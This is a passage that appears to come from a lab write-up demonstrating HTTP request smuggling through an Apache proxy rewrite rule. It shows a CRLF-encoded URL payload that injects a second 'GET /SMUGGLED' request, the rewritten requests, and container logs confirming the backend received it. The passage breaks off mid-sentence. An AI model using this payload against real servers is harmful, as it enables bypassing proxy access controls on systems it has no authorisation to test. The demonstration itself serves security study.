 HTTP/1.1\r\nHost: localhost\r\n\r\nGET /SMUGGLED
%20HTTP/1.1%0d%0aHost:%20localhost%0d%0a%0d%0aGET%20/SMUGGLED
and the following request
GET /categories/1%20HTTP/1.1%0d%0aHost:%20localhost%0d%0a%0d%0aGET%20/SMUGGLED HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664
Applying the rewrite rule, the request undergoes a transformation into the following format:
GET /categories.php?id=1 HTTP/1.1
Host: localhost
GET /SMUGGLED HTTP/1.1
Host: backend
where the encoded URL is decoded into valid HTTP syntax causing the backend to treat the decoded data as second
request.
lab-backend-server-1 | 172.25.0.1 - - [22/May/2023:02:28:16 +0000] "GET /categories.php?id=1 HTTP/1.1" 200 0 "-" "-"
lab-backend-server-1 | 172.25.0.1 - - [22/May/2023:02:28:16 +0000] "GET /SMUGGLED HTTP/1.1" 404 652 "-" "Mozilla/5.0 (W
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36"
lab-apache-proxy-1 | 172.25.0.1 - - [22/May/2023:02:28:16 +0000] "GET /categories/1%20HTTP/1.1%0d%0aHost:%20localhost
%0d%0a%0d%0aGET%20/SMUGGLED HTTP/1.1" 200 21
Suppose that our internal application has the following secret code: